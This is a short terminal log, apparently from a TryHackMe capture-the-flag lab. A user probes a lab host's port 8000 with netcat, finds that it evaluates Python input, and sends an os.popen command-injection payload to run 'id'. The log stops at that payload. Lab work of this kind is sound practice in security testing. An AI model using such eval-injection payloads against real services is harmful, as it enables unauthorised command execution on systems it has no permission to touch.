 tshering@linux-os:~/THM$ nc -v 10.10.219.119 8000
Connection to 10.10.219.119 8000 port [tcp/*] succeeded!
GET / HTTP/1.1
name 'GET' is not defined
POST / HTTP/1.1
name 'POST' is not defined
OPTIONS / HTTP/1.1
name 'OPTIONS' is not defined
print("test")
test
__import__('os').popen('id^C.read()
EOL while scanning string literal (<string>, line 1)
__import__('os').popen('id').read()